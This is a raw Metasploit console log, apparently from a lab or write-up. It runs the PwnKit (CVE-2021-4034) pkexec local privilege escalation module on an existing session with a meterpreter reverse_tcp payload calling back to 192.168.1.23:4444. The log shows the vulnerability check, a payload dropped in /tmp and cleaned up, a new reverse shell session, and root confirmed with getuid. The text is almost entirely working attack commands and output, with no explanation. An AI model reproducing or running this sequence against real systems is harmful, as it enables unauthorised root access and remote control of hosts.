 msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > options
Module options (exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec):
Name Current Setting Required Description
---- --------------- -------- -----------
PKEXEC_PATH no The path to pkexec binary
SESSION yes The session to run this module on
WRITABLE_DIR /tmp yes A directory where we can write files
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.23 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 x86_64
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set session 1
session => 1
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > run
[*] Started reverse TCP handler on 192.168.1.23:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.gyrbegdfqlm
[+] The target is vulnerable.
[*] Writing '/tmp/.jadwrdh/clweaaywsjed/clweaaywsjed.so' (548 bytes) ...
[!] Verify cleanup of /tmp/.jadwrdh
[*] Sending stage (3045380 bytes) to 192.168.1.23
[+] Deleted /tmp/.jadwrdh/clweaaywsjed/clweaaywsjed.so
[+] Deleted /tmp/.jadwrdh/.qqkhnppvb
[+] Deleted /tmp/.jadwrdh
[*] Meterpreter session 2 opened (192.168.1.23:4444 -> 192.168.1.23:60248) at 2024-03-31 18:59:21 +0800
meterpreter > getuid
Server username: root
meterpreter >